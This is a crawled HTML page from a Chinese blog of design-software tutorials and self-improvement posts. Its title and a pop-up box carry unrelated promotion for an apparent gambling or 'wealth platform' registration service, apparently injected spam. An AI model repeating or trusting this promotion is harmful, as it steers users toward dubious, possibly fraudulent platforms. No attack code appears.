

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yuneu.com/movshare/post/2262.html
body_size: 8448
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">
<title>HOME-焦点娱乐_焦点注册指定平台，强保障，更省心！科技赋能，让焦点娱乐更有趣</title>
	<meta name="keywords" content="个人成长,职场技能,理财入门,效率工具,时间管理,Excel教程,Notion使用,副业赚钱,个人提升,技能学习">
	<meta name="description" content="YuNeu是一个专注个人成长的技能学习平台,为职场新人和自我提升者提供职场技能、理财入门、效率工具、时间管理等实用教程。从Excel函数到基金定投,从Notion使用到副业赚钱,帮助你遇见更牛的自己。">
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4 Themes: Yeelz.Com">
<link rel="stylesheet" href="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/style.css?v1.1.3">
<link rel="stylesheet" href="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/xtiper/xtiper.css">
<script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/xtiper/xtiper.min.js"></script>
<script src="https://www.yuneu.com/zb_system/script/jquery-2.2.4.min.js"></script>
<script src="https://www.yuneu.com/zb_system/script/zblogphp.js"></script>
<script src="https://www.yuneu.com/zb_system/script/c_html_js_add.php"></script>
<meta name="lcp-csrftoken" content="a6ac4a1576f690ca2c64559e2d866af5"><link rel="stylesheet" href="https://www.yuneu.com/zb_users/plugin/LayCenter/static/layui/css/layui-base.css?ver=5.8.2"/>
<link rel="stylesheet" href="https://www.yuneu.com/zb_users/plugin/LayCenter/static/css/laycenter.css?ver=5.8.2"/>
<link rel="alternate" type="application/rss+xml" href="https://www.yuneu.com/feed.php" title="HOME-焦点娱乐">
</head>
<body>
<div class="main yuneu">
<div class="header yuneu" id="header">
  <div class="page-top yuneu">
    <div id="logo-text"> <a class="logo-text" href="https://www.yuneu.com/"><h2>HOME-焦点娱乐</h2></a> </div>
	<ul id="top-nav" class="menu">
	  <li id="navbar-item-index"><a href="https://www.yuneu.com/">首页</a></li><li id="navbar-category-1"><a href="https://www.yuneu.com/category/workplace">职场进阶</a></li><li id="navbar-category-2"><a href="https://www.yuneu.com/category/life">生活提升</a></li><li id="navbar-category-3"><a href="https://www.yuneu.com/category/study">技能学习</a></li><li id="navbar-category-4"><a href="https://www.yuneu.com/category/ceping">工具评测</a></li><li id="navbar-category-5"><a href="https://www.yuneu.com/category/growup">成长日记</a></li>    </ul>
    <div class="header_search yuneu">
	<button id="toggle-search" class="header-button"><i class="jzicon-jzsearch"></i></button>
	  <form name="search" method="post" id="search-form" action="https://www.yuneu.com/zb_system/cmd.php?act=search">
        <input name="q" autocomplete="off" placeholder="请输入搜索内容..." type="search" value="" required="required" title="站内搜索">
        <input type="submit" value="搜索">
      </form>
    </div>
		<div class="ustg"><a href="https://www.yuneu.com/MemberCenter#/User/EditArticle" class="dl" target="_blank"><span>创作中心 </span><i class="jzicon-quill-pen-fill"></i></a></div>
		<div class="usdl"><a href="https://www.yuneu.com/MemberCenter/Login.html?source=https%3A%2F%2Fyuneu.com%2FMemberCenter" class="dl usdlurl"><i class="jzicon-jzuser"></i><span>登录</span></a><a href="https://www.yuneu.com/MemberCenter/Reg.html?source=https%3A%2F%2Fyuneu.com%2FMemberCenter" class="uszcurl">注册</a></div>	<div class="con"> <i class="jzicon-jzmenu Navleft"></i></div>
	</div>
  <div class="bgDiv"></div>
  <div class="mobile-sidebar">
  <div class="mobile-sidebar-header">
     <div class="btn-group">
		<a href="javascript:void(0);" id="jzicon-close"><i class="jzicon-close Navleft"></i></a>
     </div>
  </div>
    <ul class="navbar-nav">
    </ul>
  </div>
  <div id="percentageCounter"></div>
</div><link rel="stylesheet" id="kefu-css" href="/kefu.css" type="text/css" media="all"><div class="kefu-box active m-login-page" id="search-box"> 
<div class="dsyy">    
<div id="login-form" class="m-login-form" action="">        
<div class="form-head">            
<strong class="form-title">如有疑问登录发送站内讯息</strong>        </div>        
<div class="form-body">          
<div class="addBtn"><a href="#" target="_blank" class="btn1 blues" rel="nofollow">账户注册 【线路A】</a><div style="padding-top:25px;">
    
</div> <a href="#" target="_blank" class="btn1 orange" rel="nofollow">用户注册 【线路B】</a>
<div style="padding-top:25px;"></div> <a href="#" target="_blank" class="btn1 green" rel="nofollow">平台登录线路测速</a>
<div style="padding-top:25px;"></div> <a href="#" target="_blank" class="btn1 reds" rel="nofollow">更多财富联盟信誉平台</a>
<div style="padding-top:25px;"></div> <div style="padding-top:25px;"></div> 
<div style="padding-top:25px;">
    
</div>
</div>
</div>
</div>
<div class="form-foot"></div>
</div>
</div>
<div class="main-post yuneu">
<div class="content">
  <div class="box-middle">
    <div class="post-list yuneu">       <div class="jz_bs d-flex">
	  <div class="hdp_focusbox"><div class="bd"><ul><li>
                <div class="hdp_founs_img"> <a href="https://www.yuneu.com/" target="_blank" style="background-image: url(https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/1.jpg);">
                  <div class="hdp-overlay-grad"></div>
                  </a> </div>
                <div class="hdp_founs_text"> <span><a href="https://www.yuneu.com/" target="_blank" title="幻灯片1标题">幻灯片1标题</a></span> </div>
              </li><li>
                <div class="hdp_founs_img"> <a href="https://www.yuneu.com/" target="_blank" style="background-image: url(https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/2.jpg);">
                  <div class="hdp-overlay-grad"></div>
                  </a> </div>
                <div class="hdp_founs_text"> <span><a href="https://www.yuneu.com/" target="_blank" title="幻灯片2标题">幻灯片2标题</a></span> </div>
              </li></ul></div><div class="hd"><ul></ul></div><div class="hdp_pn_btn"> <a class="prev" href="javascript:void(0)"><i class="jzicon-angle-left"></i> </a> <a class="next" href="javascript:void(0)"> <i class="jzicon-angle-right"></i></a></div>
        </div>	  <ul class="topsige">
			<li><a href="#" title="推荐文章1"><i><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/tui1.jpg" alt="推荐文章1"></i><h3>推荐文章1</h3></a></li>
			<li><a href="#" title="推荐文章2"><i><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/tui2.jpg" alt="推荐文章2"></i><h3>推荐文章2</h3></a></li>
			</ul>      </div>
                        <ul class="divMain yuneu" id="post_list_box">
		                                <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/808"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435417566.jpeg" alt="3DMAX解析游戏中的向日葵建模教程"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/808">3DMAX解析游戏中的向日葵建模教程</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>面片建模是一种基于子对象进行编辑的建模方式，相对于网格和多边形建模方法，该建模方法更为复杂。面片可通过控制柄控制其曲面曲率的对象，更易形成光 滑的曲面，所以常被用于创建角色模型等有光滑流畅表面的对象。为了使各位朋友能够深入了...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">138</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/807"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435356472.jpeg" alt="3ds Max教程：解析材质中的毛皮质感"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/807">3ds Max教程：解析材质中的毛皮质感</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>逼真的毛皮质感，使用常规的材质设置方法是很难实现的，使用3ds max中的“Hair和Fur”修改器可以在任意对象生成毛发，通常毛皮效果的设置包括两部分，即毛皮形态的设置和质感的设置。本实例没有使用材质编辑器来设置毛皮材质，...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">153</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/806"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435076497.jpeg" alt="CorelDraw制作超漂亮的立体字教程"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/806">CorelDraw制作超漂亮的立体字教程</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>先来看看最终的效果图吧：...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">153</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/805"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435256057.jpeg" alt="CorelDRAW基础教程：使用圆形工具简单绘制小鱼"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/805">CorelDRAW基础教程：使用圆形工具简单绘制小鱼</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>先看看效果图...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">150</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/804"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435062815.jpeg" alt="CorelDRAW简单介绍矢量插画的绘制过程"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/804">CorelDRAW简单介绍矢量插画的绘制过程</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>本教程主要使用CorelDraw绘制复古风格的插画教程，整体的绘画过程不是很详细，主要给大家提供一个绘画的思路，喜欢的朋友让我们一起来学习吧。...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">151</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/803"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435043866.jpeg" alt="3DMAX基础教程：公共卫生间效果图渲染"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/803">3DMAX基础教程：公共卫生间效果图渲染</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>这是一篇效果图渲染的教程，其实这个教程也没什么新奇之处，大的方法和其它的教程还是一样的，不过本人作为初学者，从初学入手的角度讲些自己的理解，希望对和我一样刚刚起步的学习者有所帮助。最终效果图...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">161</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/802"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718434037376.jpeg" alt="3DMAX教程：V-Ray制作阳光温馨厨房教程"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/802">3DMAX教程：V-Ray制作阳光温馨厨房教程</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>本例主要讲的是V-Ray面光配合目标平行光渲染室内白天的效果。教程中介绍了几种常用材质的调节方法，一般V-Ray渲染的基本设置，和PS简单的后期一些调整。先看图!(图01、02、03 ...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">161</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/801"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435264712.jpeg" alt="CorelDRAW绘制另类风格的海报封面设计"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/801">CorelDRAW绘制另类风格的海报封面设计</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>先看看效果图...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">144</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/800"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718434646349.jpeg" alt="Illustrator绘制海报中常见的艺术字教程"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/800">Illustrator绘制海报中常见的艺术字教程</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">145</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                                        <li class="post index fadeinyp post_list_li yuneu">
            <div class="post-user">
              <a href="https://www.yuneu.com/author/1" target="_blank" class="avatar">yuneu</a>
              <span>2个月前</span>
			  
			  
			  			  
           </div>
		            <i><a href="https://www.yuneu.com/study/post/799"><img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718433981332.jpeg" alt="3DMAX教程：解析材质中的双面纸张"></a></i>                    <h2><a href="https://www.yuneu.com/study/post/799">3DMAX教程：解析材质中的双面纸张</a> </h2>
          <div class="post-content">
            <div class="p_part">
              <p>在3ds Max中，面都是单面的，前端是带有曲面法线的面，该面的背面对于渲染器不可见，这意味着从背面看去时似乎缺少该面一样，这样可以减少运算量，提高工作效率。可以通过选择“双面”复选框或者使用“双面”材质类型使对象渲染为双面...</p>
            </div>
          </div>
          <div class="post-footer">
            <div class="info-left"> <a href="https://www.yuneu.com/category/study">技能学习</a> </div>
            <div class="info-right">
              <div class="fo_iftr1"> <span class="fo_num">124</span>查看 </div>
              <div class="fo_iftr2"> <em></em> <span class="fo_num">0</span>评论 </div>
            </div>
          </div>
        </li>
                      </ul>
      
<div class="post-pagination pagelist">
<b>1</b>
<a href="https://www.yuneu.com/page/2">2</a> <a href="https://www.yuneu.com/page/3">3</a> <a href="https://www.yuneu.com/page/4">4</a> <a href="https://www.yuneu.com/page/5">5</a> <a href="https://www.yuneu.com/page/6">6</a> <a href="https://www.yuneu.com/page/7">7</a> <a href="https://www.yuneu.com/page/8">8</a> <a href="https://www.yuneu.com/page/9">9</a> <a href="https://www.yuneu.com/page/10">10</a> <a href="https://www.yuneu.com/page/2" class="next"><i class="jzicon-angle-right"></i></a>
</div>
 
                         <div class="pageload">
        <div class="page-load-status" style="display: none;">
          <p class="infinite-scroll-request btn"><span class="aload_img"><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/loading.svg"></span>正在努力加载...</p>
          <p class="infinite-scroll-last">没有更多内容</p>
          <p class="infinite-scroll-error">加载错误</p>
        </div>
                <button class="view-more-button">
        <p>点击加载更多</p>
        </button>
         </div>
      <script src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/script/infinite-scroll.pkgd.min.js"></script> 
      <script>
			$('#post_list_box').infiniteScroll({
			path: '.pagelist a.next',
			append: '.post_list_li',
			history: false,
			hideNav: '.pagelist',
			status: '.page-load-status',
						button: '.view-more-button',
			scrollThreshold: false,
						debug: true
			});
		</script> 
                         </div>
  </div>
  <aside id="sidebar-left">
    <div id="mlbox">
      <ul>
        <li class="jzmlbox-item"><a href="https://www.yuneu.com/tags/shxjq" target="_blank" title="生活小技巧标签页"><i class="life"></i>生活小技巧 </a></li><li class="jzmlbox-item"><a href="https://www.yuneu.com/tags/w-p-g-j" target="_blank" title="网盘工具标签页"><i class="pan"></i>网盘工具 </a></li>      </ul>
    </div>
  </aside>
  <aside id="sidebar-right">
<div class="widget ifread yuneu" id="side-new-about-item">
<h3 class="function_t">关于站长</h3><div><div class="content"><div id="about-bg" style="background: url(https://www.yuneu.com/zb_users/theme/Jz52_tsqa/images/about.jpg) center center no-repeat;background-size:cover;"></div><a class="avatar" href="https://www.yuneu.com/"><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/images/avater.png" alt="遇牛"></a></div><div class="text"><h2>遇牛</h2><p>实用技能·个人成长·理性生活</p></div><div class="card-info-data"><div class="card-info-data-item is-center"><div class="length_num">807</div><div class="headline">文章</div></div><div class="card-info-data-item is-center"><div class="length_num">255</div><div class="headline">标签</div></div><div class="card-info-data-item is-center"><div class="length_num">5</div><div class="headline">分类</div></div></div><div class="sidebar-navigation"><a class="sns-icon qq" href="#" target="_blank" title="QQ"><i class="jzicon-qq"></i></a>
<a class="sns-icon weixin" title="微信"><i class="jzicon-weixin"></i><span class="weixincode"><img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/wx.png" alt="微信"></span></a>
<a class="sns-icon weibo" href="#" target="_blank" title="微博"><i class="jzicon-weibo"></i></a>
<a class="sns-icon bilibili" href="#" target="_blank" title="小破站"><i class="jzicon-bilibili"></i></a>
<a class="sns-icon douyin" href="#" target="_blank" title="抖音"><i class="jzicon-douyin"></i></a>
<a class="sns-icon momo" href="#" target="_blank" title="陌陌"><i class="jzicon-momo"></i></a></div></div>
</div><div class="widget ifread yuneu" id="side-hot-view-item">
<h3 class="function_t">热门文章</h3><ul><li class="widget-list-item"><a href="https://www.yuneu.com/study/post/1" target="_blank" title="绕过阿里云盘第三方权益包的一个方法，实测有效！阿里云盘+Openlist+infuse/vidhub/网易爆米花，打造家庭影院！"> <div class="widget-post-list"> <img src="https://www.yuneu.com/zb_users/upload/2025/11/20251126183611176415337181729.jpeg" alt="绕过阿里云盘第三方权益包的一个方法，实测有效！阿里云盘+Openlist+infuse/vidhub/网易爆米花，打造家庭影院！"> </div> </a><div class="widget-post-list-item"><div class="list-body"> <a class="list-title" href="https://www.yuneu.com/study/post/1" target="_blank" title="绕过阿里云盘第三方权益包的一个方法，实测有效！阿里云盘+Openlist+infuse/vidhub/网易爆米花，打造家庭影院！">绕过阿里云盘第三方权益包的一个方法，实测有效！阿里云盘+Openlist+infuse/vidhub/网易爆米花，打造家庭影院！</a> </div><div class="list-footer"> <span>2025-11-26</span> </div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/growup/post/5" target="_blank" title="还剩一个月,2025就结束了:一份真正实用的年度复盘指南"> <div class="widget-post-list"> <img src="https://www.yuneu.com/zb_users/theme/Jz52_tsqa/style/images/noimg.png" alt="还剩一个月,2025就结束了:一份真正实用的年度复盘指南"> </div> </a><div class="widget-post-list-item"><div class="list-body"> <a class="list-title" href="https://www.yuneu.com/growup/post/5" target="_blank" title="还剩一个月,2025就结束了:一份真正实用的年度复盘指南">还剩一个月,2025就结束了:一份真正实用的年度复盘指南</a> </div><div class="list-footer"> <span>2025-11-26</span> </div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/life/post/4" target="_blank" title="冬天在家冷得发抖?这8个免费保暖技巧,让室温升高5℃"> <div class="widget-post-list"> <img src="https://www.yuneu.com/zb_users/upload/2025/11/20251125100136176403609647852.jpeg" alt="冬天在家冷得发抖?这8个免费保暖技巧,让室温升高5℃"> </div> </a><div class="widget-post-list-item"><div class="list-body"> <a class="list-title" href="https://www.yuneu.com/life/post/4" target="_blank" title="冬天在家冷得发抖?这8个免费保暖技巧,让室温升高5℃">冬天在家冷得发抖?这8个免费保暖技巧,让室温升高5℃</a> </div><div class="list-footer"> <span>2025-11-25</span> </div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/study/post/802" target="_blank" title="3DMAX教程：V-Ray制作阳光温馨厨房教程"> <div class="widget-post-list"> <img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718434037376.jpeg" alt="3DMAX教程：V-Ray制作阳光温馨厨房教程"> </div> </a><div class="widget-post-list-item"><div class="list-body"> <a class="list-title" href="https://www.yuneu.com/study/post/802" target="_blank" title="3DMAX教程：V-Ray制作阳光温馨厨房教程">3DMAX教程：V-Ray制作阳光温馨厨房教程</a> </div><div class="list-footer"> <span>2025-11-27</span> </div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/study/post/803" target="_blank" title="3DMAX基础教程：公共卫生间效果图渲染"> <div class="widget-post-list"> <img src="https://www.yuneu.com/zb_users/upload/2025/11/2025112718435043866.jpeg" alt="3DMAX基础教程：公共卫生间效果图渲染"> </div> </a><div class="widget-post-list-item"><div class="list-body"> <a class="list-title" href="https://www.yuneu.com/study/post/803" target="_blank" title="3DMAX基础教程：公共卫生间效果图渲染">3DMAX基础教程：公共卫生间效果图渲染</a> </div><div class="list-footer"> <span>2025-11-27</span> </div></div></li><li class="widget-list-item"><a href="https://www.yuneu.com/ceping/post/3" target="_blank" title="OpenList：把所有网盘装进一个页面，AList最佳开源平替"> <div class="widget-post-list"> <img src="https://www.yuneu.com/zb_users/upload/2025/11/202511251764030553605283.png" alt="OpenList：把所有网盘装进一个页面，AList最佳开源平替"> </div> </a><div class="widget-post-list-item"><div class="list-body"> <a class="list-title" href="https://www.yuneu.com/ceping/post/3" target="_blank" title="OpenList：把所有网盘装进一个页面，AList最佳开源平替">OpenList：把所有网盘装进一个页面，AList最佳开源平替</a> </div><div class="list-footer"> <span>2025-11-25</span> </div></div></li></ul>
</div><div class="widget ifread yuneu" id="side-new-comment-item">
<h3 class="function_t">最新评论</h3><ul></ul>
</div><div class="widget ifread yuneu" id="divTags">
<h3 class="function_t">标签列表</h3><ul><li><a title="CorelDraw   CDR渐变色   CDR   渐变色" href="https://www.yuneu.com/tags/CorelDraw%C2%A0CDRjbs%C2%A0CDR%C2%A0jbs">CorelDraw   CDR渐变色   CDR   渐变色<span class="tag-count"> (1)</span></a></li>
<li><a title="插画教程   Illustrator   Illustrator教程" href="https://www.yuneu.com/tags/chjc%C2%A0Illustrator%C2%A0Illustratorjc">插画教程   Illustrator   Illustrator教程<span class="tag-count"> (1)</span></a></li>
<li><a title="CorelDRAW   CorelDRAW贝赛尔曲线   图片设计" href="https://www.yuneu.com/tags/CorelDRAW%C2%A0CorelDRAWbseqx%C2%A0tpsj">CorelDRAW   CorelDRAW贝赛尔曲线   图片设计<span class="tag-count"> (1)</span></a></li>
<li><a title="PS合成   场景图片   创意场景图片   场景合成   图片合成" href="https://www.yuneu.com/tags/PShc%C2%A0cjtp%C2%A0cycjtp%C2%A0cjhc%C2%A0tphc">PS合成   场景图片   创意场景图片   场景合成   图片合成<span class="tag-count"> (2)</span></a></li>
<li><a title="2026规划" href="https://www.yuneu.com/tags/2026gh">2026规划<span class="tag-count"> (1)</span></a></li>
<li><a title="钢笔工具   CorelDraw X6   CorelDraw" href="https://www.yuneu.com/tags/gbgj%C2%A0CorelDrawX6%C2%A0CorelDraw">钢笔工具   CorelDraw X6   CorelDraw<span class="tag-count"> (1)</span></a></li>
<li><a title="cdr   EPS矢量图   矢量图   CDR文件   EPS格式" href="https://www.yuneu.com/tags/cdr%C2%A0EPSslt%C2%A0slt%C2%A0CDRwj%C2%A0EPSgs">cdr   EPS矢量图   矢量图   CDR文件   EPS格式<span class="tag-count"> (1)</span></a></li>
<li><a title="CorelCAD 2018   CorelCAD   CorelDraw" href="https://www.yuneu.com/tags/CorelCAD2018%C2%A0CorelCAD%C2%A0CorelDraw">CorelCAD 2018   CorelCAD   CorelDraw<span class="tag-count"> (1)</span></a></li>
<li><a title="painter   水彩画效果" href="https://www.yuneu.com/tags/painter%C2%A0schxg">painter   水彩画效果<span class="tag-count"> (1)</span></a></li>
<li><a title="创意图片合成   创意合成   图片合成   PS合成" href="https://www.yuneu.com/tags/cytphc%C2%A0cyhc%C2%A0tphc%C2%A0PShc">创意图片合成   创意合成   图片合成   PS合成<span class="tag-count"> (1)</span></a></li>
<li><a title="coreldraw   调色板   coreldraw调色板   矢量图" href="https://www.yuneu.com/tags/coreldraw%C2%A0dsb%C2%A0coreldrawdsb%C2%A0slt">coreldraw   调色板   coreldraw调色板   矢量图<span class="tag-count"> (1)</span></a></li>
<li><a title="年度目标" href="https://www.yuneu.com/tags/ndmb">年度目标<span class="tag-count"> (1)</span></a></li>
<li><a title="儿童插画   儿童插画图片   插画图片   Illustrator设计   Illustrator   插画图片素材" href="https://www.yuneu.com/tags/etch%C2%A0etchtp%C2%A0chtp%C2%A0Illustratorsj%C2%A0Illustrator%C2%A0chtpsc">儿童插画   儿童插画图片   插画图片   Illustrator设计   Illustrator   插画图片素材<span class="tag-count"> (1)</span></a></li>
<li><a title="艺术字   AI设计" href="https://www.yuneu.com/tags/ysz%C2%A0AIsj">艺术字   AI设计<span class="tag-count"> (1)</span></a></li>
<li><a title="AI画布   AI画布背景颜色   AI画布背景   Illustrator" href="https://www.yuneu.com/tags/AIhb%C2%A0AIhbbjys%C2%A0AIhbbj%C2%A0Illustrator">AI画布   AI画布背景颜色   AI画布背景   Illustrator<span class="tag-count"> (1)</span></a></li>
<li><a title="Painter   Painter手绘   时装效果图" href="https://www.yuneu.com/tags/Painter%C2%A0Paintersh%C2%A0szxgt">Painter   Painter手绘   时装效果图<span class="tag-count"> (1)</span></a></li>
<li><a title="名片设计   印刷耗材   印刷耗材选择   名片制作   艺术作品" href="https://www.yuneu.com/tags/mpsj%C2%A0yshc%C2%A0yshcxz%C2%A0mpzz%C2%A0yszp">名片设计   印刷耗材   印刷耗材选择   名片制作   艺术作品<span class="tag-count"> (1)</span></a></li>
